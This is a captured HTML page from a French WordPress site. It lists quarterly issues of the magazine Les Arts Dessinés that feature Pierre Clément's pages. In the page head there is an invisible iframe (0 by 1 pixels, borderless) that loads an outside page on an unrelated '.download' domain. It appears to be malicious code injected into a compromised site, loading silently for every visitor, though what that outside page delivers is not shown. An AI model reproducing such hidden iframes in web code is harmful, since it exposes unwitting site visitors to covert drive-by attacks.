

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pierreclementfabrique.com/presse/
body_size: 4368
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
presse | pierre clément fabrique	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://pierreclementfabrique.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="http://pierreclementfabrique.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://pierreclementfabrique.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//pierreclementfabrique.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="pierre clément fabrique &raquo; Flux" href="http://pierreclementfabrique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pierre clément fabrique &raquo; Flux des commentaires" href="http://pierreclementfabrique.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pierreclementfabrique.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://pierreclementfabrique.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://pierreclementfabrique.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://pierreclementfabrique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css'  href='http://pierreclementfabrique.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type='text/javascript' src='http://pierreclementfabrique.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://pierreclementfabrique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://pierreclementfabrique.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pierreclementfabrique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pierreclementfabrique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://pierreclementfabrique.com/presse/" />
<link rel='shortlink' href='http://pierreclementfabrique.com/?p=980' />
<link rel="alternate" type="application/json+oembed" href="http://pierreclementfabrique.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpierreclementfabrique.com%2Fpresse%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pierreclementfabrique.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpierreclementfabrique.com%2Fpresse%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #f9b909;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #f9b909;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #f9b909;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="page-template-default page page-id-980 custom-background wp-embed-responsive single-author singular one-column content">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="http://pierreclementfabrique.com/" rel="home" >pierre clément fabrique</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://pierreclementfabrique.com/" rel="home" >
				<img src="http://pierreclementfabrique.com/wp-content/uploads/2023/05/cropped-FORMAT-1128X376.jpg" width="1000" height="288" alt="pierre clément fabrique" srcset="http://pierreclementfabrique.com/wp-content/uploads/2023/05/cropped-FORMAT-1128X376.jpg 1000w, http://pierreclementfabrique.com/wp-content/uploads/2023/05/cropped-FORMAT-1128X376-300x86.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2023/05/cropped-FORMAT-1128X376-768x221.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2023/05/cropped-FORMAT-1128X376-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="http://pierreclementfabrique.com/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu-accueil-container"><ul id="menu-accueil" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="http://pierreclementfabrique.com/">actualités</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://pierreclementfabrique.com/expositions/">exposition</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-980 current_page_item menu-item-990"><a href="http://pierreclementfabrique.com/presse/" aria-current="page">presse</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-563"><a href="http://pierreclementfabrique.com/editions/">éditions</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="http://pierreclementfabrique.com/futur5/">futur 5</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="http://pierreclementfabrique.com/jeux/">jeux</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="http://pierreclementfabrique.com/pierre-clement-fabrique/">éditions</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="http://pierreclementfabrique.com/information/">bio</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="http://pierreclementfabrique.com/contact/">contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-980" class="post-980 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">presse</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<h2 style="text-align:center"><strong>ARRÊT SUR HISTOIRE, double page trimestrielle publiée depuis 2022 dans la revue</strong></h2>



<p style="text-align:center"> <strong>LES ARTS DESSINES</strong></p>



<p style="text-align:left"> <br><strong>Parution avril &#8211; juin 2024</strong> <strong>LES ARTS DESSINES 26</strong></p>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26.jpg" alt="" class="wp-image-1312" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26.jpg 1040w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26-768x517.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N26-446x300.jpg 446w" sizes="(max-width: 1040px) 100vw, 1040px" /></figure>



<p style="text-align:left"><strong>Parution janvier &#8211; mars 2024 LES ARTS DESSINES 25</strong></p>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25.jpg" alt="" class="wp-image-1311" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25.jpg 1040w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25-768x517.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N25-446x300.jpg 446w" sizes="(max-width: 1040px) 100vw, 1040px" /></figure>



<p><strong>Parution octobre &#8211; décembre 2023 LES ARTS DESSINES 24</strong></p>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24.jpg" alt="" class="wp-image-1310" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24.jpg 1040w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24-768x517.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N24-446x300.jpg 446w" sizes="(max-width: 1040px) 100vw, 1040px" /></figure>



<p><strong>Parution juillet &#8211; septembre 2023 LES ARTS DESSINES 23</strong></p>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23.jpg" alt="" class="wp-image-1309" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23.jpg 1041w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23-768x516.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N23-446x300.jpg 446w" sizes="(max-width: 1041px) 100vw, 1041px" /></figure>



<p><strong>Parution avril &#8211; juin 2023</strong> <strong>LES ARTS DESSINES 22</strong></p>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22.jpg" alt="" class="wp-image-1308" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22.jpg 1040w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22-768x517.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N22-446x300.jpg 446w" sizes="(max-width: 1040px) 100vw, 1040px" /></figure>



<h4 style="text-align:center"><strong>LES ARTS DESSINES 21</strong></h4>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1.jpg" alt="" class="wp-image-1307" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1.jpg 1041w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1-768x516.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLÉMENT-N21-1-446x300.jpg 446w" sizes="(max-width: 1041px) 100vw, 1041px" /></figure>



<p></p>



<h4 style="text-align:center"><strong>LES ARTS DESSINES 20</strong></h4>



<figure class="wp-block-image"><img src="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1.jpg" alt="" class="wp-image-1306" srcset="http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1.jpg 1040w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1-300x202.jpg 300w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1-768x517.jpg 768w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1-1024x689.jpg 1024w, http://pierreclementfabrique.com/wp-content/uploads/2024/03/PIERRE-CLEMENT-N20-1-446x300.jpg 446w" sizes="(max-width: 1040px) 100vw, 1040px" /></figure>



<h5 style="text-align:center"></h5>



<p style="text-align:center"><b><a href="http://pierreclementfabrique.com/contact/"><strong>contact</strong></a></b></p>



<p></p>



<p style="text-align:center"> @ pierre clément 2025 </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://pierreclementfabrique.com/wp-content/uploads/2018/06/LETETRAPAGELOGO-1024x208.jpg" alt="" class="wp-image-320" width="512" height="104"/></figure></div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-980 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/pierreclementfabrique.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://pierreclementfabrique.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://pierreclementfabrique.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>

</body>
</html>
